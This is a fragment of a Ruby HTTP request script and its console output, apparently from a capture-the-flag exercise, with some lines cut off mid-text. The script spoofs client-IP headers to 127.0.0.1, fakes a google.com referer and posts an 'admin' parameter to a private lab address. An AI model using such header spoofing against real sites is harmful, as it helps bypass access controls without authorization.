 8 'Accept-Language'=> 'zh-CN,zh;q=0.9',
9 'Cookie'=> 'PHPSESSID=c8t9uq35cq27r6trv
10 'X-Forwarded-For'=>'127.0.0.1',
11 'X-Client-IP'=>'127.0.0.1',
12 'X-Real-IP'=>'127.0.0.1',
13 'Referer'=>'google.com',
14 }
15 payload = {"admin": '1'}
16 result = Webot.post( url: '10.10.26.183', po
17 pp result
18
"Message"=>"OK"}
>Exit code: 0    Time: 0.676
>ruby request.rb
{"headers"=>
{"date"=>"Tue, 28 Sep 2021 03:20:23 GMT",
"server"=>"Apache/2.4.18 (Ubuntu)",
"content-length"=>"31",
"content-type"=>"text/html; charset=UTF-8"},
"body"=>"you should come from google.com",
"Code"=>"200",
"Message"=>"OK"}
>Exit code: 0    Time: 0.673